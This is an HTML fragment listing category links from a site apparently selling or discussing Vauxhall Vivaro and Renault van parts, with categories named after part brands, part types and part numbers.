	<li class="cat-item cat-item-2638"><a href="https://topvauxhallvivarorenault.com/category/96-09231-2/" >96-09231-2</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://topvauxhallvivarorenault.com/category/963022266r/" >963022266r</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://topvauxhallvivarorenault.com/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://topvauxhallvivarorenault.com/category/a3035/" >a3035</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://topvauxhallvivarorenault.com/category/a3037/" >a3037</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://topvauxhallvivarorenault.com/category/accident/" >accident</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://topvauxhallvivarorenault.com/category/adjustment/" >adjustment</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://topvauxhallvivarorenault.com/category/adr163051/" >adr163051</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://topvauxhallvivarorenault.com/category/adr163082/" >adr163082</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://topvauxhallvivarorenault.com/category/air-con/" >air-con</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://topvauxhallvivarorenault.com/category/aircon/" >aircon</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://topvauxhallvivarorenault.com/category/ajusa/" >ajusa</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://topvauxhallvivarorenault.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://topvauxhallvivarorenault.com/category/alkar/" >alkar</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://topvauxhallvivarorenault.com/category/alleine/" >alleine</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://topvauxhallvivarorenault.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://topvauxhallvivarorenault.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://topvauxhallvivarorenault.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://topvauxhallvivarorenault.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://topvauxhallvivarorenault.com/category/aluwerks/" >aluwerks</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://topvauxhallvivarorenault.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://topvauxhallvivarorenault.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://topvauxhallvivarorenault.com/category/anthracite/" >anthracite</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://topvauxhallvivarorenault.com/category/apec/" >apec</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://topvauxhallvivarorenault.com/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://topvauxhallvivarorenault.com/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://topvauxhallvivarorenault.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://topvauxhallvivarorenault.com/category/autoelectro/" >autoelectro</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://topvauxhallvivarorenault.com/category/autoparts/" >autoparts</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://topvauxhallvivarorenault.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://topvauxhallvivarorenault.com/category/awning/" >awning</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://topvauxhallvivarorenault.com/category/baxter/" >baxter</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://topvauxhallvivarorenault.com/category/bca7476/" >bca7476</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://topvauxhallvivarorenault.com/category/bch090/" >bch090</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://topvauxhallvivarorenault.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://topvauxhallvivarorenault.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://topvauxhallvivarorenault.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://topvauxhallvivarorenault.com/category/benni/" >benni</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://topvauxhallvivarorenault.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://topvauxhallvivarorenault.com/category/bht264/" >bht264</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://topvauxhallvivarorenault.com/category/bht265/" >bht265</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://topvauxhallvivarorenault.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://topvauxhallvivarorenault.com/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://topvauxhallvivarorenault.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://topvauxhallvivarorenault.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://topvauxhallvivarorenault.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://topvauxhallvivarorenault.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://topvauxhallvivarorenault.com/category/blueprint/" >blueprint</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://topvauxhallvivarorenault.com/category/bm80232h/" >bm80232h</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://topvauxhallvivarorenault.com/category/bm80345h/" >bm80345h</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://topvauxhallvivarorenault.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://topvauxhallvivarorenault.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://topvauxhallvivarorenault.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://topvauxhallvivarorenault.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://topvauxhallvivarorenault.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://topvauxhallvivarorenault.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://topvauxhallvivarorenault.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://topvauxhallvivarorenault.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://topvauxhallvivarorenault.com/category/bremsscheiben/" >bremsscheiben</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://topvauxhallvivarorenault.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://topvauxhallvivarorenault.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://topvauxhallvivarorenault.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://topvauxhallvivarorenault.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://topvauxhallvivarorenault.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://topvauxhallvivarorenault.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://topvauxhallvivarorenault.com/category/c416/" >c416</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://topvauxhallvivarorenault.com/category/cabina/" >cabina</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://topvauxhallvivarorenault.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://topvauxhallvivarorenault.com/category/called/" >called</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://topvauxhallvivarorenault.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://topvauxhallvivarorenault.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://topvauxhallvivarorenault.com/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://topvauxhallvivarorenault.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://topvauxhallvivarorenault.com/category/carnage/" >carnage</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://topvauxhallvivarorenault.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://topvauxhallvivarorenault.com/category/cashback/" >cashback</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://topvauxhallvivarorenault.com/category/catalysts/" >catalysts</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://topvauxhallvivarorenault.com/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://topvauxhallvivarorenault.com/category/ccs-pl-024/" >ccs-pl-024</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://topvauxhallvivarorenault.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://topvauxhallvivarorenault.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://topvauxhallvivarorenault.com/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://topvauxhallvivarorenault.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://topvauxhallvivarorenault.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://topvauxhallvivarorenault.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://topvauxhallvivarorenault.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://topvauxhallvivarorenault.com/category/chemtex/" >chemtex</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://topvauxhallvivarorenault.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://topvauxhallvivarorenault.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://topvauxhallvivarorenault.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://topvauxhallvivarorenault.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://topvauxhallvivarorenault.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://topvauxhallvivarorenault.com/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://topvauxhallvivarorenault.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://topvauxhallvivarorenault.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://topvauxhallvivarorenault.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://topvauxhallvivarorenault.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://topvauxhallvivarorenault.com/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://topvauxhallvivarorenault.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://topvauxhallvivarorenault.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://topvauxhallvivarorenault.com/category/conrod/" >conrod</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://topvauxhallvivarorenault.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://topvauxhallvivarorenault.com/category/contitech/" >contitech</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://topvauxhallvivarorenault.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://topvauxhallvivarorenault.com/category/controltrailing/" >controltrailing</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://topvauxhallvivarorenault.com/category/converter/" >converter</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://topvauxhallvivarorenault.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://topvauxhallvivarorenault.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://topvauxhallvivarorenault.com/category/corteco/" >corteco</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://topvauxhallvivarorenault.com/category/crank/" >crank</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://topvauxhallvivarorenault.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://topvauxhallvivarorenault.com/category/ct1046k1/" >ct1046k1</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://topvauxhallvivarorenault.com/category/ct1130k3/" >ct1130k3</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://topvauxhallvivarorenault.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://topvauxhallvivarorenault.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://topvauxhallvivarorenault.com/category/czh1242/" >czh1242</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://topvauxhallvivarorenault.com/category/czymy/" >czymy</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://topvauxhallvivarorenault.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://topvauxhallvivarorenault.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://topvauxhallvivarorenault.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://topvauxhallvivarorenault.com/category/detach/" >detach</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://topvauxhallvivarorenault.com/category/detachable/" >detachable</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://topvauxhallvivarorenault.com/category/devastating/" >devastating</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://topvauxhallvivarorenault.com/category/df4273bs/" >df4273bs</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://topvauxhallvivarorenault.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://topvauxhallvivarorenault.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://topvauxhallvivarorenault.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://topvauxhallvivarorenault.com/category/dipstick/" >dipstick</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://topvauxhallvivarorenault.com/category/direnza/" >direnza</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://topvauxhallvivarorenault.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://topvauxhallvivarorenault.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://topvauxhallvivarorenault.com/category/dosing/" >dosing</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://topvauxhallvivarorenault.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://topvauxhallvivarorenault.com/category/dp1202k/" >dp1202k</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://topvauxhallvivarorenault.com/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://topvauxhallvivarorenault.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://topvauxhallvivarorenault.com/category/drivers/" >drivers</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://topvauxhallvivarorenault.com/category/driveshaft/" >driveshaft</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://topvauxhallvivarorenault.com/category/du11vwj/" >du11vwj</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://topvauxhallvivarorenault.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://topvauxhallvivarorenault.com/category/dy69wnh/" >dy69wnh</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://topvauxhallvivarorenault.com/category/earn/" >earn</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://topvauxhallvivarorenault.com/category/echte/" >echte</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://topvauxhallvivarorenault.com/category/einspritzduse/" >einspritzdüse</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://topvauxhallvivarorenault.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://topvauxhallvivarorenault.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://topvauxhallvivarorenault.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://topvauxhallvivarorenault.com/category/eugor/" >eugor</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://topvauxhallvivarorenault.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://topvauxhallvivarorenault.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://topvauxhallvivarorenault.com/category/fca7475/" >fca7475</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://topvauxhallvivarorenault.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://topvauxhallvivarorenault.com/category/ferodo/" >ferodo</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://topvauxhallvivarorenault.com/category/fiamma/" >fiamma</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://topvauxhallvivarorenault.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://topvauxhallvivarorenault.com/category/fiat-opel-renault-vauxhall/" >fiat-opel-renault-vauxhall</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://topvauxhallvivarorenault.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://topvauxhallvivarorenault.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://topvauxhallvivarorenault.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://topvauxhallvivarorenault.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://topvauxhallvivarorenault.com/category/flange/" >flange</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://topvauxhallvivarorenault.com/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://topvauxhallvivarorenault.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://topvauxhallvivarorenault.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://topvauxhallvivarorenault.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://topvauxhallvivarorenault.com/category/ft11713/" >ft11713</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://topvauxhallvivarorenault.com/category/ft56559/" >ft56559</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://topvauxhallvivarorenault.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://topvauxhallvivarorenault.com/category/fuelparts/" >fuelparts</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://topvauxhallvivarorenault.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://topvauxhallvivarorenault.com/category/furgoneta/" >furgoneta</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://topvauxhallvivarorenault.com/category/garages/" >garages</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://topvauxhallvivarorenault.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://topvauxhallvivarorenault.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://topvauxhallvivarorenault.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://topvauxhallvivarorenault.com/category/gblp/" >gblp</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://topvauxhallvivarorenault.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://topvauxhallvivarorenault.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://topvauxhallvivarorenault.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://topvauxhallvivarorenault.com/category/getriebeschaden/" >getriebeschaden</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://topvauxhallvivarorenault.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://topvauxhallvivarorenault.com/category/gnition/" >gnition</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://topvauxhallvivarorenault.com/category/goev/" >goev</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://topvauxhallvivarorenault.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://topvauxhallvivarorenault.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://topvauxhallvivarorenault.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://topvauxhallvivarorenault.com/category/gt1549s/" >gt1549s</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://topvauxhallvivarorenault.com/category/handlebar/" >handlebar</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://topvauxhallvivarorenault.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://topvauxhallvivarorenault.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://topvauxhallvivarorenault.com/category/hazard/" >hazard</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://topvauxhallvivarorenault.com/category/hc-cargo/" >hc-cargo</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://topvauxhallvivarorenault.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://topvauxhallvivarorenault.com/category/headlamps/" >headlamps</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://topvauxhallvivarorenault.com/category/headlining/" >headlining</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://topvauxhallvivarorenault.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://topvauxhallvivarorenault.com/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://topvauxhallvivarorenault.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://topvauxhallvivarorenault.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://topvauxhallvivarorenault.com/category/hepu/" >hepu</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://topvauxhallvivarorenault.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://topvauxhallvivarorenault.com/category/high-pressure/" >high-pressure</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://topvauxhallvivarorenault.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://topvauxhallvivarorenault.com/category/hillside/" >hillside</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://topvauxhallvivarorenault.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://topvauxhallvivarorenault.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://topvauxhallvivarorenault.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://topvauxhallvivarorenault.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://topvauxhallvivarorenault.com/category/ikio/" >ikio</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://topvauxhallvivarorenault.com/category/indicator/" >indicator</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://topvauxhallvivarorenault.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://topvauxhallvivarorenault.com/category/injektor/" >injektor</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://topvauxhallvivarorenault.com/category/inlet/" >inlet</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://topvauxhallvivarorenault.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://topvauxhallvivarorenault.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://topvauxhallvivarorenault.com/category/insulating/" >insulating</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://topvauxhallvivarorenault.com/category/intake/" >intake</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://topvauxhallvivarorenault.com/category/intercooler/" >intercooler</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://topvauxhallvivarorenault.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://topvauxhallvivarorenault.com/category/intermotor/" >intermotor</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://topvauxhallvivarorenault.com/category/interstar/" >interstar</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://topvauxhallvivarorenault.com/category/intupart/" >intupart</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://topvauxhallvivarorenault.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://topvauxhallvivarorenault.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://topvauxhallvivarorenault.com/category/jumpstarting/" >jumpstarting</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://topvauxhallvivarorenault.com/category/k017pk1685/" >k017pk1685</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://topvauxhallvivarorenault.com/category/kamoka/" >kamoka</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://topvauxhallvivarorenault.com/category/katalysator/" >katalysator</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://topvauxhallvivarorenault.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://topvauxhallvivarorenault.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://topvauxhallvivarorenault.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://topvauxhallvivarorenault.com/category/klarius/" >klarius</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://topvauxhallvivarorenault.com/category/kolbenschmidt/" >kolbenschmidt</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://topvauxhallvivarorenault.com/category/ktt110418/" >ktt110418</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://topvauxhallvivarorenault.com/category/lambda/" >lambda</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://topvauxhallvivarorenault.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://topvauxhallvivarorenault.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://topvauxhallvivarorenault.com/category/lemark/" >lemark</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://topvauxhallvivarorenault.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://topvauxhallvivarorenault.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://topvauxhallvivarorenault.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://topvauxhallvivarorenault.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://topvauxhallvivarorenault.com/category/linkcoupling/" >linkcoupling</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://topvauxhallvivarorenault.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://topvauxhallvivarorenault.com/category/lobro/" >löbro</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://topvauxhallvivarorenault.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://topvauxhallvivarorenault.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://topvauxhallvivarorenault.com/category/magneti/" >magneti</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://topvauxhallvivarorenault.com/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://topvauxhallvivarorenault.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://topvauxhallvivarorenault.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://topvauxhallvivarorenault.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://topvauxhallvivarorenault.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://topvauxhallvivarorenault.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://topvauxhallvivarorenault.com/category/maxgear/" >maxgear</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://topvauxhallvivarorenault.com/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://topvauxhallvivarorenault.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://topvauxhallvivarorenault.com/category/metzger/" >metzger</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://topvauxhallvivarorenault.com/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://topvauxhallvivarorenault.com/category/micro-v/" >micro-v</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://topvauxhallvivarorenault.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://topvauxhallvivarorenault.com/category/mintex/" >mintex</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://topvauxhallvivarorenault.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://topvauxhallvivarorenault.com/category/monitor/" >monitor</a>
</li>
